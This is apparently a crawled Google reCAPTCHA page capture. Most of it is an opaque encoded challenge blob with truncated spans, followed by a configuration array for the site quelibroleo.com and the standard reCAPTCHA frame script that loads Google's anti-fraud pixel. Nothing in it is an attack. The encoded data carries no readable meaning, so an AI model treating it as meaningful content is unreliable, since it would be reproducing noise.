DpcODwp8/w7vDlcKUHsKhAsORLBLChQYjw4HCrcOQwpPDp8OLHsORBBIew7hbPhnDgsOXwqg/w5rDqEnDlFHCo8Ovf8Obw6cJw7VseF3DtVnDowEUVEPCnGzDsMKPFy3DlWF3w47Cu8Ojw7jClHZ/w7MSBgvCvBFFw7LCl8OJRsOYXyEVKX/CvTnCm8O7wrrCi8OLw5fDtMONwq9Jw7HCmsOYfR8gwrxUwr7DvVTDscO6w5VaHcODw5caM8KVw55Qw64rIHLDosKUIsOhe8OYw73Dm8O/[base64]/CsMKFwqbDhHXDpC80PUFJw4o4HsKxLMKWwocOw71xwqjCicOCwr03wrbDinQEw6gTdMKvIGvDtA9yw512wqVeYgDDjSo7wpgQYMOrwr0HGsKAwqoPw7gKUcKMRSw3KcKHOsK1e0Eow61/f1nDksOQDsKqw7bCrwXDt2TCj8OfwovDmV1pbsO5w4PCscOFcsOKwrJNwpLDt8OVXMKvSMOXw4nDjsOzNlUmwqYiLsKOG8O+w4TCgMK8FwgpRMKXTMOTw6YNw6nDrMOXDMKZXsKYLUDDlsK/wpJVd8KFJSFwEMOGw4J3wpYVa8OJPMOSwqB3w7QHwp7DsMKtRGzDrsOKwrcNCyXDhsK4LsKlbGnChWLCgMObV1wTAsKCNsK8DhYHfcOzKcOrSMKQD8OwChQ3O1ojbsKTABo7Zj/Dm2J1w4V8dRtAZcORQ3nCsXtiw7xpw5hEaXpFw6vCssKEXGZSwq1yw4oyw5fDv2PCvl7DqsKoJVjCt2fDkMOMIcKowpEDWMKwXjjDksKQw47CgXPDt3XDmWsewrvCk07DqMOWZ8OwUTs/DHbCt8ORwplnw7ZBw45Iw5HDncKUcsK2e8KTwqlgVy51fcODZ3QYwqwpHmNDwqkowrcubSIFLSpTwr7DngTCnHDDucOlwosnw5nCtTXDqMOBTV/DlU4MwrzCjR1LXzXDhxdHw7rDmk48wojCmMOiw7TDoh/CjRnCqVhFSjQyw6vCqwhZwqLDhMO7wqLDlEA/w7EfRFPCvhhCwrrDv8KyJCvCjcOMTQ3CnTbCv8Oqw7bCnMKowrXCu8OsCGnCmsKABShuAsKpwrXCiCZKHlENMMOWB8KUdyLCqiHClcKMIC/CtMOwOMOWZsKYwp5xCMOnOsKdFCd/OMKswrEVembDscK4fsOcEsOnfTLDn8Oaw7TDv8OHdlvCtipBw6oZw63DgsKCw6YMwq1Vw6PDkMOzwplzwrkRw6AmwrbCpcKVwq3DnEjCq8OAOSHDjmXCpzLDiA7CvMOiT8OIMcOCwpfCtMKzRzfCg8Oow7IVbWbDj8OXdMKSbcO/[base64]/wrw0dMOvwrzDhDTCiMKfNcKBRAfDnsOHUURjwp7Dl8KeXAnCtxAiwrHDvwc7aVtEHgREwrFiOxJVw7bDmiQTaUXDq1bCsMOSwqJHw5zDtcOEM8OzwrAUwoTCjxtxwo7DgE3Csg95w55Hw5dWecK5SsOIc8K/wr5Kw7bCrHRUwrrDsx5nw60Lw6lbYMO+w7oFGMKvBcOvwpFvA8K0DWjCoyfCjMKkw5BmG8ObwrrCmE3DmsKnLsONPMKhw7l4Jz8OwolKwqvDsMOVwocNwrdyLktfB0nCqsOyMcKPw4bDqsOow4V5w7g5AsKNRH/CksKgw6nCkcOswpYhNcKaZBfCkcKIwpLDuGpcEMKaCgDCsHrCt8OQJX96w7Z9F8KxwrnCgXNrI1tHwrfDiS/Dv8KHw5PCuRPCucOlDy7DtlQ0w7B9wrbDjmbDkMOxwrrCu8KTbnkHA8OQUXUSw5fDtsOiVTwow7oOwoTCo8KYbks2BcODwpMqDMK6EwEEw6nDkMOFwrZXasOsS8KTwoA6w7IlQsOyw4Mtw6HCtMOyPGrClcK/w4hKwpdgw4XCjsKcM11nTcOSH8KHG3TCoS3DisKlwowiwq1nw5jCq1ElY2XCqcO3wr3DsMKfwrjCpCwXR3UAw710w7TCl0MsPX3ClyTDjsOmwp7CjTvDhcOOVDzCvMKpGEjDkcKhwpQfYMOgwq3Cl2PDmsOsF8KResOQwr7DgEnCisKuecOTw7DCixZSw45lRMOawo/CgksvwodlwqDCgR3Csw8Lw47Ck3LDlwYAMsOqPxLCrHV3CMOdEnszCcKAD8OAfgrCj1vDksOcRkQCw7ZfwoxHF8Khw5rCrcKCV1/Ct8Obw7Ybw7oBwodefTHCt8Olwo5Fwr/DjwfDtyLCmcOfF8KoQwl+Ry9bw7vCoBQhw6LDo8K6wrXDqCBAKkfCocOKOMKJwqAfUGcHfcK5OsOXXCBgTlPDmMOAalR6woQbwpQ8GcOQwo/DlsOdSsKrw6ohFcOcw73DujnDgxR8Znd4IsKrw6xPw5xtOFgQw6bDh1bCnsOgc8KfVybCmMKdw5EHw4IndsOUHyjDi0fCkMKcwoFOGsKae39Uw6bCr8O6w5B/w5vDgcKdfMOVPBVLwopPLGNVw417wqrDlFjDs3bCg8OBwr7DuMK0KyrDnsOCD0RGw6vDuR0BwqJicy0RwpXDhsOzw6nCjsKiI8KZw63CosOfXMK4W8OQHsKMwrIyG8K4OsKNUMOYJU3Ciy7CgWbCtsO8LTnChcOiSH/DkcKmNsK3ccOHA8O6wp/Dqg3DisOUw5EKHMKoW8OlOXlRcMOAw6HCpsKlw48awoDDvw/CmMOCNSrDusK5dXd/wpDDocKowooewqLCsBvCrsO/w6dOw4XCrcKOMcOHw7kTIB0AUDfCncKbIcKTw63CuG7DocOXwqnCk8Ogw6vDkC8cMxzCnQjCplBYBQgcw7YtV8K9MldLw73CqRbDq3fCgsK5HsK7woccAsOHwq/CsDvDowwZwqvCvMKzci4uw4nCvRh0V8KSUn3DpMO5OcOrwqQHwpMpwocYw4PDsQ3CgsK5w40lw63CjcK+w6cQYBHCuiXCu8Ohw7VXw7bCqUnCkMOew4rClX5YU8K4w5d+w642w4tzf3/Dqm9TXTbCrsO/wofCuWNawoQuw5RuwonCs8O7acKXAiDDh8O8w5HCjMOCesKmNBrClDQbVcK1IClNwpjCkg/DlcOVwo89Khg+w5spwrLCrMOBw7rDq8O/w7MPAsO6w5QAwqvDqcOzNMKIw7cZbHrCrxXClcOnwprCvAoRwr40UcOkwr7Cl8KMV8KTwpF8w7XCj0wvNiIJMFs2PULCmcOYwq58CmjDpMO4BgDChXZpwozDnsKmwqLDr8K0AjIkKktWKUwKSGrDuMO6DjUGwq3DtVbDs8O+SG1EwogOwpRFwpDCgsKsw4V/[base64]/ChcOtwoXDjsKvaChVw6NXEhMtJjTDoQlPd11GwobCnFMaLXAPa8ObwqbDocObwoPDlX9gEi7Dk8KiYMKhRsOiw7vCkhEuw5cnKHXDjVYfwqfCpihFw4XClyLDrsOlTsKAwoUYw75Swocawp9/woFlw5nClTcDIsKRb8OIJCLCgk/[base64]/AXPCpBJJw7A5w6bDjDNJwrR3GiLCi8OnwqjCvm/DqsOrwqkcZcKRRcKbRxEtwqLDtw3CiMOsYyZUOSgXeH/[base64]/DiMKZW0dMw6hIwrJgE8OuK1JWw5zDk8Oew4Jvw5PDiF3DhcO3BTo7TRw/w78RfcKJw6zDrQUZwq/DuCksfGDCg8OFw7nDv8OBw502w7LDmC0Ow5vCkcKZG8O8wogXw4/CnR3Dr8OYZRUrJMOWwoMWTzAsw4IiZlUSDsK9DMO3w7XCgMOjURxgGDcWecONw6lgw7NvPA3DjD4Ew4jCqncSw7REw6bChGNHSnfCpsO2w7poCcO6wqPDlS3DqsO6wojDosOidcOFw6/CrHELwrxfRMKgw4bDn8OROkQZw4XDtFHCgsK3NQPDisOpwofDlsOBwrXDoSDDgcKWw6rDkHQmM0oXRnppVcKPM3BDcCIkdyzCrh/[base64]/Dr8K/w7DDgn4iRsKxIF3CgSB0PQxDwqJ3WEguecKNFU1BTH5oUWNGZC8dLsKkMCVewqvDoGrDjMKbw4sTw6bCpQPCu09PR8ONwoLCs2hGFMKmADTCvsOzwo1Qw4/CtF9Xw5XCucOjwrHDn8KANMOHwo7DqGk0CcO7wpVkwqozwqx+OHA6GG4ANMKlwr/CtcKLDMOMwofCvGx+wqfCjRs3wotqwpspw588D8O4cMOiw68nbcKfw7AYTBMJwrsCSBhQw4wdfMOmwrvDtE3Do8OMwqvDpm/CqnrDksO/JMOoO8Kxw4A/w7cDIcKjwroyb8KdwpkTw4XDjh/[base64]/[base64]/EzHCqHFAB8KswqISB2ccQijDn8KAHUtMw77DqgnDgsKtw7MXVEjDjsORMl7DuiQBT8KaTmoZw7HDlE/DhsKyw4hyw45OOsOBXWLCqMOiwpVAAkbDucKtMyrDjcKTW8Oiwo/[base64]/DtkoOLWgrw4DDlMKwwrJ8wpLDs8OGWQbCiCHCocKsE8Ovw6zCvEDCscOhHMOhEMO7R1Jewr0RSMKyU8OaE8KQwqnDrS/Cv8OCw7sOLMOGA27DhEZLwrcbZsOfExcYcsO7wpQAD3TChzXDnnXDtFLCuFR/[base64]/[base64]/SsKSw5VHdExuwpnDlkNHdy/DnAjChsO+YU9Xw7vCqAPDu0g1w4J1wrHDjsOXwrJnIsOkZsKHA8O+w4glw7fCrw0DecKfGsO5wojCg8KowqvCu8KVXsKtwpXCm8Ogw4zCq8KQw6UcwodlXSUyJsKOw53Dn8OAE05aN08kw4YFNB/Cq8KdHsOgw4fCmsOLw5nDocOEBcONXAjDp8KhRcORaxDCt8Khw4BGw4rDhcO1w7TCnAjCm0/CjMKTbRDClG/[base64]/DsBTCpB9Fw7PCsgDCqmpZP8K3wojDlFnDnFAXw6nDh8KDOlTChcKle8OcH09mRR7DiDVsw7kvwoPDnTzDkSkQwrHDtMKPUsKAMcKww5bDg8Kzw4dzI8OJaMKLGGrDvRrDuB4EIDvChsOdwq8ebV5Aw6/DimEWfHvCg00sasKuQHwHw7/Co3DDpmgnwrkrwoAUQm7DtMKFJw0rGjhewqPDpB1pwprDjcK7XwTCosKNw6rDiGXDqknCqcKmwoLCh8Kow7seQMO7wrTCsx/DoVLCqH/CjB9hwpRLw5HDjRfCki07AsOdasK6wr5gw5JGPSPDrzFOwoADAcKFPi8Cw6VjwolXwpN8w77DksKpw4PDj8KXw7kRwoxWwpfDhcKlUmHCrsOdasK0wpBRe8OfdloxwqNBw47CsMKPEyBewrE1w7fCkmJww55zQzV/A8OUJCPClMOzwoLDuWLCh0AkcUk9EsKwZMODwr3DlQZZYVzCrcOGAMOWXARBTwRvw5fCvVMRM0QEw5zDi8Kdw4RxwrrDhScuHiEnw4vDlxMGwqHDmsOGw74Ww48Vc07CpMOSKMOOwqF4e8Kcw4dLMh/DvMO/IsOQT8KxbR/DgEbCqD/DgkbCksKfAsKbDcOBEV/[base64]/DkFLDscKGwrEDw4ctSsKnw7PCqknDjcO6w7/DosO7fynCqcOlw7rCiAfCpMKYdkTDkXNFw6/Dv8OXwr0XE8Onw7LCrzpFw5lXw5bCtcOhO8OnCDDChcOQW3bDkSkXworCj0oUwoxzw4QHbGXDhGZBw5JTwqktwrp8woMnwpJkDWjCnkzCgsKIw53CqsKNw6Bbw4RKwqpBwpvCucO3XTIQw4tlwqk9wpPCoSbDnsOQf8K/DV3CsEFpV8OtBl5GcsKJwoPDnQPDk1c8w612w7TDi8KIwpAAeMK1w4ssw69yITsaw6lkf3Q/w4jCtVLDl8OqPsO/M8O5BGEdeBIvwq3CuMOpwpZ5XcOiw7Jhw5cNw6TCscOYDXcxLkXCl8O9w7TCp3nDh8OYZsKIDsOifxLCvcK0ZsO7I8KEXybDphU6KnPCr8OfEMO+w4bDtMKDA8OFw6E1w6obwprDjTN/fF/[base64]/wr47Z8OvfSN5SMOSwpzCkcO+w6R/NMO8w5jDkCcFwrjDpMK/w47DocKtwqtewqDClHLDh0vCosOQworCmMOmwrHCi8O6wo7Cs8K5anwpNsOVw49LwrEuFGLClG/Cl8KiwrvDvsKXLMKwwpXCr8OjJXV2fgsQD8KaCcOYwoXDiDnCgEI+wrXDm8OEw7vDmQ7Dk2fDrCLDvVLCjm4lw74mwpVQw6BLwprChC0Ww4QNw7fDuMORccKJw6kqLcKfw4jDnzrCnkp9FA59NMKbR2fDmcKPw7RXZX/Ch8KyJcOTIjNww5ZGb10/IB41w7MnaGc/woYlw65FT8OZw7c0WsKJwp/DiWNzZMOgwqnDssOSEsOvTcOLK1vDg8Oyw7ccwp9/[base64]/[base64]/DqABHw5DDrh1Aw5DDkUHDoStYHMOtw4bDnnMzwpzDlmBcw7FrZcKTV8KGXsKFQMKqd8KSAm19wqd4w6XDjAIUJzABwrzCj8K3NGtTwpjDjVEuwoEcw6DCiQXCnSDDtA7Dn8KtaMKtw6d6wq44w68+D8KvwrPCpnUhc8O6YEnCkELDosO/LAbDkmQce0B9HsK6FC1Yw5BuwqbCtVFBw4HCosK8w6TCpHQfU8KXw4/DjcKXwrUAwq0gD2RtVCHCrRzDuhTDuHDClMK6G8KEwrvDri/[base64]/w7nCggjDnCNcwqIWTMK0woYVw4/CksOuFxnCscOdwqQKKz5/w602RD9Kw49LT8OCwo/DucOTZwoXMxvDnsOfw4rCl13CjcO6fMKXBFnDssKYKUbCmRhsBHZdWcKjwqHCjsKCwr/DsmEYf8O0PFzCvzIrwqVuw6bCi8KMBFZ5IsKGSMOMWy/DpwvDk8O+BWhSZAIuwqTDkh/Dq3TCrE7DocOYHcKhB8KowqrCvcO6OC90wo/[base64]/CjVXDuGBqwoNHwpXDrsOWL8ObeFkFKcOVMMOfw6UhwqsxQRXClSoiJsOEbD3CnA7CvsKzw6sMQsKuEsOqwoRTwolBw6vDoRRKw7Mlw6tRbcO5D30Nw5TCi8KTNkvDu8Ofw44rwq0UwoFCVBnDii/DqCzDk1gTAyEmbMKxdMOPw6wiFEbDosOqwrDDs8OHHHrCkyzCicOGT8OINFfDmsKAwpxMwroYwoXCizIswpbCtw/Cm8KCwoh2Bjciw6siwpLDscONLRrDu27Cv8KPQsKfYTBxw7TDnAHCrXEacsO2wr1jH8OBJ2Jmw5pPXMOebMOoYMOnUhEjwqwjw7bDl8O4w6vCmMO4wq1GwofDp8KBTcOXfMO/K3XDoUbDtWbCiFgrwovDqcO2w6UAwqvDocK1c8OVwoZ2wpjCtcKAw7PCg8KmwprDjAnCoDLDuyRdOsOEUcO/cCUMwoNOwqc8wqrDu8OwWXvDnkg9D8KTGlzDgkVTFMKbwrrCjsO/[base64]/[base64]/[base64]/CkQhRwqZhw5DCkUpfSh9mw6rCm28swpd1I8KcLMO8Mw43HQZ9wpLCoXZZwrPCm0fDqGPDs8KkDm/[base64]/CjcOgw5V8ECbCl8ORWFjDj1zDgsKgw4AmNcOZw6nDgMKWUMO0RlPDmcOWw4ATwqHCn8OOw7HDgGTDgUspw7EjwrgRw7PCncKRwo3Dt8OoYsKFCsKvw75KwqvCrcKKwoV0wr/CpAd9YcKqHcKYNk/CjcOnTGTCvsOWw6ESw75Bw5YeIcOFScK6w4MUwojCiS7DssO0wo3CpsOVSC4Sw6xTRcOacMKBA8K5a8O/aBrCqAUCwoXDk8OYwrrCq2t+b8KXYl8TesKUw6RbwrJiKk7DuSFxw4Fdw6/CusKRw58IIMOSwo/Ck8OwJkPCpMKlw4w8w4ZUwoY8NsKuw75pw5lZMi/DnQrCu8K1w7MJw5AYw6DDnMKEOcKaChzDtsOERcOGOz3CvMKeIjbDokp+azLDgiHDmAoZScOBSsKjwpnDrsOjOsK3wqU2w7IxTHYJwog/[base64]/DiE53woV8ejvCqsKww7AqEcOpwpIZwrjDtBfClypjBXfCgMKpPcOQMEbDk1/DhhMmwqjCmWA4OcKzw4RkWhbChcOUw5rCl8KXw4vCgcOWfcOmPsKGTsOfSsOEwpFgTsK3KAFZw6/[base64]/DisKCLcO0QMOFXEHCiMOMOUPCssOPJBxOw7IZEw0Uw6hAwqBYMsKuwqEQw43Cn8Oxwpw4G17Cqk8yOnDDonjCusKHw5XDuMOPLsOgwrLDsFdMw79SRsKBw5F+UlfCg8KwdsKJwrYnwo16Wiw5N8Klw7rDgMOGbsKkA8KKw6DCuh11w5/[base64]/CmylXHcK1PMOew6jCgyHDi18swr4Twp1xw6hxw57Di8K0w5jDm8KnPzzDmSUwcGVTVi0Jwo8cwoQuwpJ9w4p/GSLCvx7ChMKZwpYcw75Mw4LCnF0uw4vCiyfClcKIw47Do0zDgRXDtcOLPQEaD8OBw7okwq7Co8OawoERwqt4w5FyScOhwq/DvcKFF33CvcOqwrIpw4LDoTMGw5bDgsK7OVEmXxHCtmNNYMO7Y2zDocK9wqXCnyjCjsOdw4/ClsKWwocSdsKMesKZB8OBwonDul9zwrJzwo3CkkoYOsKFb8K6XDfCsVsAPsKqwqXDnMOVPSwdAWLCk1nChlbDnns2F8OnWcOnf1DCsGbDhQPDkGHDusOBWcO4wrLCl8OTwrYrFRzDjMOGJcKowr/Cm8K3EsKHZXRKQGzCqMOzQcO1NAsJw7pHwqzDo2sowpbDu8KOwp9jw48QcCMSWxMXwrdFwo7DsmBuYMOuw6/[base64]/[base64]/aj15bg87P8OkECXCgMO4w7UBHn06woXCmU1FwqPDoMO8ZgA5XjdRw4tmwojClsOYw4jClgTDssODE8ODw4vClT/DtmPDrRhgacOITTDDpcKObsOjwqpkwqHCmR/CtMKkwoFIw6Jlwr7CrUlWbMK+Nl0kwrpQw7oCwoXCswsMQ8OGw6xRwpnDhMO8wp/CuR06S1/Cm8KXwqU+w6HDlilBf8KkCcKAw5pTw5ANbxDDhMOKwqjDuydzw5/ChGA4w6XDllQ4wr7Dr397wqc+OhLCu27DhcK/wqzDmsKCwq9Xw5jCgcKQUVvCpMKHX8KRwq9WwroHw4LCiDgowrwLworDq3Npw63DvcKqwqdLWybDvX8TwpXCqUbDlmHCtcORB8KEc8KnwpLCtMKPwqzCicKiBMK1wo3Cs8Kfw4lww5x3aQYCbkQtRMOkCz/[base64]/[base64]/DsOuDMOeUFx0CcK4wq/DkcOww65XN8OZfcKCY8OCL8KPwqpfwo8KwrfCpkkWwrrDolVfwpXCph9Fw6jDtG5TaF1df8K6w5EJA8KXP8O1NcOAXMKhF2kTwq9eFj3Dg8OgwpbDo0vCm3QSw5JxNMO/IMKYwo3DiDYYVsOOw6rCoh1/w5HCkcOwwqttw4XCqMKpCznCtsO2R3k5w5HClMKZw5xhwpszw5XDjw5hw5/[base64]/CmkoBwpEpbcOqDTJcwptSO17DvsKHw49FwpR0P3jDqW4UU8KBw4h+IMO2LEDCnMO2wp3DjAbDlcOYwpd+w5JCeMOhRcK8w4rDicKzRFjCqMKHw4/DjcOuFCbCsUzDhHYCwrpuw7PDm8K6cRbDjS/DrsK2ITfCtsKOwowCH8K8wospw55YK08PCMKILzvDocO5w6YKw7/[base64]/[base64]/CscOuLEw0BHXDj8OrcTVMw5LDvhPDg8Oyw7Jabkd/woRkMsKYQsKvw6s2wqVnO8KZw73Do8OqI8K/w6JNBTvCqH19OcOGXFvCmG4Hwo3ComAFw517JcOTSkPCvgLDhMOHZmrCrmMlw5t2TsK8L8KZblYAZgLCoHPCuMK0QVzCqmfDpiJ5FsK3w54yw4rCn8K2YCl8J048AMO8w7LDsMOTwoDCsV9yw5pgYWzCnMOHLmHDocONwp0XCMOcwpzClxIOBcKxPn/DuC3Cl8KyDjZQw518R3fDllsVwpnCgQfCmGZxw5B1w57DglIhMMOcc8KZwoorwoY5w4kQwqjDj8KowoLCnybDu8OdQg/Dr8OiMcK0TGvDiUwpwpkKfMKGw6TDgMKww7dfwox+wqg7e2DDpmDCrCo3w6/DgMKScMOAAAQSwpAow6DCsMKuwqjDmcKDwqbCgMOtw5xwwpsvXXUpwqI1VMOJw4vDl1RkPhQHdMOKwpTDosOeMh7DvULDr1BcMcKnw5bDv8ObwrvCoEcxwqbCqMOze8Ohwp08MQjCqcODbAQ5wqnDmw/[base64]/[base64]/w4zCgcOKw4bDr8Klw5DCnDNNwq/[base64]/[base64]/dsKGOcO9wqbDtz8zG03DlzcLw6Fqwo8hShZkRsK2JMOZw58kw4oWw7tidsKhwrxrw7dsYMK1UsK4wrkqw5zCvMO9OA9TMxrCtMOqwo7DuMOAw5nDnsKgwphgHHXDp8K5SMOMw7XCrBlIcsKBw6hNIDrCrcOWwqPDoArDkMKzLi/DqSTCkUZRW8OiIgrDnsOww5Evw7nCkxkYUHceP8KswpVPWsK9w6kzV0bCo8KVVWDDsMOuw4h6w4TDmcKuw5RSXigywrfCpzRAw6hVWSEKw4XDu8KMw5rDpMKuwqc1wqHCmSlCwrfCn8KSD8K1w7Z4ccOWAR/DumXCvsKxwr/CuXhNfMOMw7gXOlwXUEHCuMOlY2PDp8Ktwq8Qw6Mxb1/[base64]/[base64]/DmcKzwp1oU1DDq8K1U3PDoMKFQGzCicOyw5YsX8Occ8Kow4gkS1/Dp8Kzw6HDki/CkcKkw7jCj1zDlsKewqABU1dvIUwGwovDtsO1RyvDtAM/R8Oxw5dOwqARwr11HHPDncOxPF/CrsKlK8O2w47DmWt7w63ChEB9wqRNwrDDmC/DrsOOwo9GNcKqwpzCosOLw7DCnsKHwqhnJTPDmip2T8OQwrnCp8O6w5vDicKDw73CgsKYLsOcRUrCr8OxwpQcCQV9J8OVYGDCusODwpTChcOzYcKkwpjDsXfDqMKmwpXDmm9aw6/[base64]/DvATDk8KwwovCujNrwq7DhsK4LMK+RsOYwpDCtWxLwpLCpQjDq8KRwqfCk8K/AcK/PAEYw5XCm31zwqM5wrZUFzFeNlPDpMOqwoxtdytzw4PCjBbDshzDgBA0EnpeFSA1wowuw6vChMOQwp/Cv8KVZsOmw6cFw7ojw7sTw7DDv8Olw4rCocKndMK0fRY7eTNSCsOGwppKw60yw5A/wr7CgGEoPVx8UcKpOcKwfHbCisOyfkBaw5LCjMORwofDgVzDl2vCl8Opwr3CkcKzw7YbwonDu8OBw5LCuCVpNcKTwqbDkcO7w50kOcO0w5PChMKBwpUjCsOGEyPCskoFwqPCpcO6IUbDpjpXw6JqcXlpX13CoMOHbzwLw4lIwp0LbzoNd0g0w5/Dg8K+wrtWwqYtcU4rcMO/KTg2bsKewqPCtcO6dcOMcMKpw6TCusKpf8KYMcKjw4wOwrsFwpvCvsKFw48TwrI5w7/[base64]/DlcOXZVXDusKXwq7CmGjCunxZw4fDnMKnwrhhw5wVwrXCqMKgwrjDsnnDv8Kdwp/Ds0N6wrhUw5Ilw5jDr8K4QcKEw5oxI8OUWcKnXAjCmcKkwqsPw4nCmDPCny87WBbDjQALwp/[base64]/[base64]/w7bCqsKQwr7DuwjCqcOqw5/[base64]/[base64]/Ct3TCiiNyw7otw6k8DU8lw4bCjEPCnUjDhcKew5NAw4wNcsOAw6wSwpnCscKFFnzDtMOVdMKKGcK+w6DDpcOGw5HCoyDDrhgyAQbCqhB6AzjCusO/w5o0wqjDlMKkwrXCnwk5wr0PN0bDkS8IwrHDnhPDqmhswrzDkXvDll3Ct8K5wrMjCcKBLMK1wo7CpcKKb15Zw5fDi8O2AC06TsOJUzfDpgUaw5HCtxFUacOiw713KBrCnl9Tw5vCi8OSwqkrw6sUw7DDvcOwwoBrB03ChRNgwopZw7/CpMOTRcOtw6fDlsKWMBx3w4QlGcKjIErDvGQqXFLCqcK9CkPDrMOhw43DjjB8w6bCr8OZwrMbw4XCnMORw5rCtcKDaMK3fE12a8Omwr4VaVnCksOHwonCkGnDqMOew47CgcKDExcPflTCqxLCoMKvJX/[base64]/DqE/[base64]/[base64]/DqyvChcOWb0TChsK4fU/[base64]/Cp8KEG8Kme21Qwq1Fw7zCkj4/[base64]/S3vDtCbDvGZLwr/DuBN2XMO1w6bDvcOPw4FBworCj2NkMsK2DMKVw6Z5wq/[base64]/c8Ogw5lEJlVswqHCi8OiUMKSMcOzwovCvMKfw4vCi2/[base64]/Cp3cJw6A/fMOZw7nCmcKlwozCnmDCq3sYJFsSBMKiRsKRPcKTZ8Kuw7JRw5NrwqURLMOfwpB0ecOqXlV+ZcKgwqxhw77CoCcTeXxDw6Vcw6rCjzBSw4LDucOSTnAaXsO2QgjCpA7DssKvDcK0dlHDk2/CncKOc8Kywr1SwpfCocKSM3/CsMO+W2Njwr9oYjXCrl3ChVHCg1nCn2Q2w40Ew7EJw7t/w49tw4XDr8OZEMK4bMKKw5rCt8OJw5csOMOsQV/[base64]/[base64]/DjsKvwr5Yw5pMMzVHw7cjw5vCo8KnAShjJFXDq3PCp8KOwojDiQgqw64bw5rDihXDpcKUwpbCu3V3w7N2w5tcdMKuwqHCrwPDqFtpbVsxwpfCmBbDpHvCsRd/w7LCmRTCsx8vw4Ygw7DDuTvCsMK1KsKowpXDlsOyw78TEwxsw7N1L8KKwrXCrk/CvsKJw6Mdwo3CgcKzw4vCpCZCw5PDgyFEYsOMNAhMwqbDicO4wrTDijZaTMO5JcOSw5tMXsOFFW9owpcETcOPw5Rdw747w7PCjmYUw7PDg8KMw4nCkcOwCkk0FcOBDxHCtEPDsglmwpTCt8K0w6zDigTDlsO/BRnDisKlwo/CtcOrSCHDklHChXE8wqXDhcKRO8KPGcKrwp1ew5DDoMOQwr0uw53Cl8KFw7bCsWPDpQt2UsO2wp86I37CtsKOw4nCn8OZwq/Ch1HCtMOEw5nCphDCu8K2w6nCnMK2w61+N196KsOiwrBHwoJhLcOoC2gxWMK0A2vDnMK3DMK5w4nCnxXDuBVlXlx9wr/[base64]/CjcOXwpUqTUMGwrcWN2UqbsOKwp8iw5nCo8OEw6pWDTzCgnsHwo5Sw40bw48Ewr86w4nCosOTw40Ne8KUKC7DnsKHwrNtwoTDmX3DpcO/w58KGmgcw6fDiMOow5tpN21jw7PDkiTCtsOdLcOZw4bDqVEIwrpwwqJAwpXCvsKmwqZXbQnDm2/DmADCmMK+CsKdwoYgwr3DpMOKFxbCoXjCmlvCkFzDo8O3Z8O6eMKdT1HDrsKNw4DCgsKHUMKUwqbDosOna8OOB8KTD8KRw55/RMKdB8OCw6LDjMOGwrppw7ZOwrEQwoAHw67CjsK9w4vCqcONHToIAl5/fhZnw5sFw6PDrMOmwq/Cil7CtsOKbDEIwptLKGsIw4VMFW3DminCswNvwpV2w5sPwoBSw69IwqDClS9ZcMOvw4zCqz59woHCi2XDtcK1UcK7wpHDrsKrwrfDtMKew4PCpQ/Cul0mw5XClU0rFcOnw583w5fCrAbCpcO3XMKAwrDDkMO3IsK1wpFDFD/[base64]/[base64]/Cm3DCnwHDjUQmG8KQSyfCmMK2wolfwp8aM8KOwq7CoCzDj8OiKk3Dr3knE8KAcMKcZU/CgQLDr2HDh0ZlY8KWwqXCsjNPC3tMWgI/cWtsw5FdKSTDpn/Dg8KMw6LCnEc+Y1vDohkpL3bCl8K7w4UmU8KWdy4\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NgqJOOYH2AkD1IZMwp1ahZBbwviSfKNR7D0XrMlsGf0\\u003d\x22,1,0,null,1,1769337457645,0,0,[203,177],null,[9,49],\x22RC-du7BWuPAFsdpXg\x22,null,null,null,null,null,\x220dAFcWeA4Ug1OVras23FiaetgRNL1U9vM52fVzgk1CbL5UW12OjRPapMPhiOPHAuwAkPRBzm1qVHfDOp3aCvShXXIEpFoBBIo3rg\x22,1769420257707]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9uEzUD-9nrVqVEHD7WkERg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769333860762');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>